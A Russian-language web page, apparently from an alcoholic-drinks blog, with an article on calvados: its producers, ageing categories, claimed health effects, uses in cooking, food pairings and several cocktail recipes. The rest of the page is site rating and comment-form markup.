                  <p>Лидерами в производстве считаются компании Буляр, Фефс Сэн — Энн, Бушель, Дюпон, Папа Маглуар. Эти фирмы выпускают высококачественный кальвадос и с ними на рынке спорить некому.</p>
                  <h3>Выдержка</h3>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados7.jpg"></p>
                  <p>Меккой изготовления напитка является Пэй д´Ож. Именно здесь готовят идеальный благородный сорт кальвадоса.</p>
                  <p>Продукт перегона сидра, который получают за границей провинции, носит название О — де — ви де Норманди, о — де — ви Сидр, дэ Мен.</p>
                  <h3>Возрастная составляющая</h3>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados8.jpg"></p>
                  <p>Возраст кальвадоса определяют по «имени»:</p>
                  <ol>
                    <li>Тру пом, Тру этуаль — максимальная выдержка — 3 года.</li>
                    <li>Ресерв, Вюь — минимальная выдержка — 3 года.</li>
                    <li>Вьэль ресерв — минимальная выдержка — 4 года.</li>
                    <li>ВСОП — минимальная выдержка — 5 лет.</li>
                    <li>О´д´Ажье, Экстра, Эйж анкони, Наполеон — минимум 6 лет.</li>
                  </ol>
                  <p>Напиток настаивается в деревянных бочках. Это позволяет ему напитаться танином, обрести утонченный вкус, дойти до своего совершенства и получить присущий ему янтарный колер. Чтобы вкус был еще луше, растворы спирта соединяют, используя различные урожаи, территории и возраста. Именно по этой причине кальвадос получает мощный ароматический букет.</p>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados8-1.jpg"></p>
                  <p>Несмотря на то, что напиток имеет огромную армию поклонников, есть и те, кто утверждает, что напиток наносит вред организму. Стоит провести анализ двух сторон — защитников и противников кальвадоса.</p>
                  <p><strong>В пользу напитка:</strong></p>
                  <ul>
                    <li>кальвадос снимает стресс и усталость;</li>
                    <li>поднимает настроение;</li>
                    <li>дает импульс к повышенному выделению соков пищеварительной системы;</li>
                    <li>улучшает эластику сосудов кровеносной системы;</li>
                    <li>само собой — согревает в холодное время;</li>
                    <li>улучшает кровообращение.</li>
                  </ul>
                  <p><strong>Против:</strong></p>
                  <ul>
                    <li>злоупотребление, что, впрочем, является прописной истиной и касается любого спиртного напитка, приводит к зависимости, психическим проблемам;</li>
                    <li>не доказано — перерождение генетического материала;</li>
                    <li>вероятность алкогольной дистрофии, цирроза, трофической язвы, анемии, панкреатита;</li>
                    <li>злоупотребление женщинами алкоголя (следует добавлять — любого, а не набрасываться именно на кальвадос) ведет к повышенной степени вероятности уродства будущего плода;</li>
                    <li>развал головного мозга, печени, почек, опять же — в случае злоупотребления.</li>
                  </ul>
                  <p>Вывод прост: все минусы касаются именно злоупотребления любого алкоголя, а не кальвадоса конкретно, поэтому это очень слабые аргументы против напитка.</p>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados9.jpg"></p>
                  <p>Кальвадос, конечно, в первую очередь яркий представитель «тяжелого наката», который приносит радость любителям благородного, тонкого вкуса. Но кроме того, чтобы его просто пить, напиток можно использовать и в других вариантах. Кулинары всего мира задействуют напиток в целях создания эффекта фламбе, добавляют его в соусы, в мясные блюда и десерты. На основе кальвадоса получаются шикарные десерты и коктейли. Его добавляют в мороженое, пироги и суфле. Кальвадос привносит любому десерту тонкую неповторимую нотку коньяка. Профессиональные повара запекают мясо темных пород с добавлением кальвадосом. Он придает блюду нотку леса, тихого дождя и отдаленных раскатов грозы. Обычно кальвадос берется кулинарами к свинине и баранине. Реже к телятине. Дичь плохо «дружит» с кальвадосом, но при хороших руках ее можно «уговорить». Но кальвадос хорош в маринадах. Он делает мясо мягче, проникая в волокна и пропитывая продукт своим ароматом.</p>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados10.jpg"></p>
                  <p>Фламбирование горячих блюд, с использованием кальвадоса, дает не только визуальный эффект, но и добавляет блюду неповторимую нотку, аромат и улучшает вкусовую гамму блюда. Для фламбирования достаточно 30 мл напитка. Поджигать блюдо нужно осторожно. Желательно иметь под рукой крышку, чтобы, в случае сильного пламени, сразу накрыть блюдо. Процесс фламбэ интересен тем, что сгорает только 80% алкоголя. Остаток напитывает блюдо.</p>
                  <p>Нормандцы готовят из кальвадоса местную закуску, которая стала символом Франции. Еще кальвадос используют в повсеместно распространенном фондю. Чаще всего — в сырном. Кальвадос очень хорошо «дружит» с сыром.</p>
                  <p>Грушевый кальвадос является базой для многих коктейлей. Он отлично сочетается с виски, джином, ромом, соками и бренди. Неплохо кальвадос входит «в компанию» к сладким ликерам.</p>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados11.jpg"></p>
                  <p>Умное употребление напитков из разряда «тяжелого наката» подразумевает правильное сопровождение. Что подходит «под руку» кальвадосу:</p>
                  <ul>
                    <li>удивительно, но белый хлеб</li>
                    <li>любые фрукты</li>
                    <li>сыр (в идеале — рокфор, дор — блю, лишь бы была плесень)</li>
                    <li>шоколад, но обязательно горький</li>
                    <li>мороженое</li>
                    <li>круассааны</li>
                  </ul>
                  <p>Не стоит в качестве закуски брать цитрусовые — кислота забивает истинный вкус кальвадоса и убивает аромат со вкусом. К кальвадосу отлично подойдет хороша сигара — она «дуэтирует» с кальвадосом великолепно.</p>
                  <p>Коктейли на основе кальвадоса стали легендой. Как пример можно привести «Уддар яблоком в голову», «Тоска ангела», «Яблоки на Гавайях»,</p>
                  <p style="clear: both"><img decoding="async" src="https://mirfrance.ru/wp-content/uploads/2018/07/kalvados12.jpg"></p>
                  <p>В принципе, не нужно быть профессиональным барменом, чтобы приготовить эти коктейли самому. Вот, как это делается.</p>
                  <h3>«Удар в голову»</h3>
                  <p>Что будет необходимо:</p>
                  <ul>
                    <li>кальвадос;</li>
                    <li>лимонный фрэш;</li>
                    <li>апельсиновый фрэш;</li>
                    <li>кленовый сироп</li>
                  </ul>
                  <p>Все ингредиенты соединяются. К ним прибавляется лед. Все микшируется и отцеживается в фужер. Декор — долька апельсина.</p>
                  <h3>«Тоска ангела»</h3>
                  <p>Что будет необходимо:</p>
                  <p>Ингредиенты соединить, отцедить и вылить в фужер со льдом.</p>
                  <h3>«Яблоко с Гавайев»</h3>
                  <p>Что будет необходимо:</p>
                  <ul>
                    <li>коньяк — 15 мл</li>
                    <li>ананасовый фрэш — 20 мл</li>
                    <li>кальвадос — 40 мл</li>
                    <li>ананас — 15 г</li>
                  </ul>
                  <p>Ингредиенты соединить, добавить лед. Шейкировать и отцедить. При подаче вложить в фужер трубочку.</p>
                  <p>Приготовить кальвадос можно из любого сорта яблок. Горькие, сладкие, кислые, сладко-горькие сорта — все идет в ход. Главная составляющая — кислота сусла и количество танина.</p>
                  <p>Идеальной пропорцией считается 20% яблок кислых, и 40+40 горьких и сладких. При невозможности соблюсти эту пропорцию, берутся кисло-сладкие сорта.</p>
                  <p>Нет интереса идти в ресторан за кальвадосом — сделайте его сами. У вас все получится.</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-2503" class="post-ratings" data-nonce="32a655826a"><img id="rating_2503_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2503, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2503_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2503, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2503_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2503, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2503_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2503, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2503_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2503, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-2503-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Кальвадос: что это за напиток и с чем его пьют">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-12-03">
              <meta itemprop="dateModified" content="2019-12-03"><a itemprop="url" href="/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html" style="display:none">Кальвадос: что это за напиток и с чем его пьют</a> <a itemprop="mainEntityOfPage" href="/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/66/4a4d53177df1766_320x200.jpg" alt="Кальвадос: что это за напиток и с чем его пьют">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Коньяк или водка &#8212; что вреднее для организма человека: Вред для печени" loading="lazy" class="aligncenter"></div><a href="/raznoe/konyak-ili-vodka-chto-vrednee-dlya-organizma-cheloveka-vred-dlya-pecheni.html">Коньяк или водка &#8212; что вреднее для организма человека: Вред для печени</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/17/298af2308b23017_150x95.jpg" width="150" height="95" alt="Как определить возраст коньяка – французская и отечественная маркировки" loading="lazy" class="aligncenter"></div><a href="/raznoe/kak-opredelit-vozrast-konyaka-frantsuzskaya-i-otechestvennaya-markirovki.html">Как определить возраст коньяка – французская и отечественная маркировки</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/2c/ce9eacc9067d92c_150x95.jpg" width="150" height="95" alt="Обзор копченого пива" loading="lazy" class="aligncenter"></div><a href="/raznoe/obzor-kopchenogo-piva.html">Обзор копченого пива</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/91/4e9b00c7eb71591_150x95.jpg" width="150" height="95" alt="Как сделать коктейль Крестный отец в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/raznoe/kak-sdelat-koktejl-krestnyj-otets-v-domashnih-usloviyah.html">Как сделать коктейль Крестный отец в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/c3/40eca7ad01358c3_150x95.jpg" width="150" height="95" alt="Водка Русский лед и ее особенности" loading="lazy" class="aligncenter"></div><a href="/raznoe/vodka-russkij-led-i-ee-osobennosti.html">Водка Русский лед и ее особенности</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/b0/8b643bbe6e6cbb0_150x95.jpg" width="150" height="95" alt="17 рецептов шот коктейлей" loading="lazy" class="aligncenter"></div><a href="/raznoe/17-retseptov-shot-koktejlej.html">17 рецептов шот коктейлей</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/8f/c36c76f1a06e08f_150x95.jpg" width="150" height="95" alt="Виски и коньяк в чем разница: коротко и ясно" loading="lazy" class="aligncenter"></div><a href="/raznoe/viski-i-konyak-v-chem-raznitsa-korotko-i-yasno.html">Виски и коньяк в чем разница: коротко и ясно</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Чем водка отличается от виски: производство, вкус, вред и похмелье" loading="lazy" class="aligncenter"></div><a href="/raznoe/chem-vodka-otlichaetsya-ot-viski-proizvodstvo-vkus-vred-i-pohmele.html">Чем водка отличается от виски: производство, вкус, вред и похмелье</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_579c6bd0561f4aa_150x95.png" width="150" height="95" alt="Самые знаменитые сидры мира" loading="lazy" class="aligncenter"></div><a href="/raznoe/samye-znamenitye-sidry-mira.html">Самые знаменитые сидры мира</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/6e/7c61ea25a530d6e_150x95.jpg" width="150" height="95" alt="Сидр Келвиш (Kelvish): обзор вкуса и видов" loading="lazy" class="aligncenter"></div><a href="/raznoe/sidr-kelvish-kelvish-obzor-vkusa-i-vidov.html">Сидр Келвиш (Kelvish): обзор вкуса и видов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/6d/428d247a8e7226d_150x95.jpg" width="150" height="95" alt="С чем пьют медовуху, чем закусывают и как её правильно пить" loading="lazy" class="aligncenter"></div><a href="/raznoe/s-chem-pyut-medovuhu-chem-zakusyvayut-i-kak-eyo-pravilno-pit.html">С чем пьют медовуху, чем закусывают и как её правильно пить</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/28/629b5d6046a0828_150x95.jpg" width="150" height="95" alt="Соджу – понятие и культура употребления корейской водки" loading="lazy" class="aligncenter"></div><a href="/raznoe/sodzhu-ponyatie-i-kultura-upotrebleniya-korejskoj-vodki.html">Соджу – понятие и культура употребления корейской водки</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="153822121a"><input type="hidden" name="_wp_http_referer" value="/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
